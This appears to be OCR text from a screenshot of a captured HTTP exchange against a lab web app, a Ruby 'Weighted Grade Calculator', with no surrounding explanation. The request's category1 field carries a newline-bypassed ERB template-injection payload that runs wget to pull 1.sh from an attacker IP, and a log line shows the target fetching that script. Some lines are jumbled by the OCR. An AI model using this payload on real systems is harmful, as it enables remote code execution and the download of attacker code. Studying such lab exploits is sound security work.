 10.10.11.253 - - [13/Mar/2024 01:28:53] "GET /1.sh HTTP/1.1" 200 -
3 User
rv: 0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 220
9 Origin: http://10.10.11.253
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.253/weighted-grade
13 Upgrade-Insecure-Requests: 1
14
15 category1=
1%0a<%25%3d+`wget+http://10.10.14.21/1.sh`+%25>
&grade1=100&weight1=100&category2=N%2FA&grade2=
0&weight2=0&category3=N%2FA&grade3=0&weight3=0&
category4=N%2FA&grade4=0&weight4=0&category5=
N%2FA&grade5=0&weight5=0
2 Server: nginx
3 Date: Wed, 13 Mar 2024 05:28:53 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Xss-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Server: WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)
10 Content-Length: 5293
11
12 <html lang="en">
13 <head>
14 <title>
Weighted Grade Calculator
</title>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="
width=device-width, initial-scale=1">
17 <link rel="stylesheet" href="/css/w3.css">
18 <link rel="stylesheet" href="/css/lato.css">
19 <link rel="stylesheet" href="
/css/montserrat.css">
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 12
Response headers 9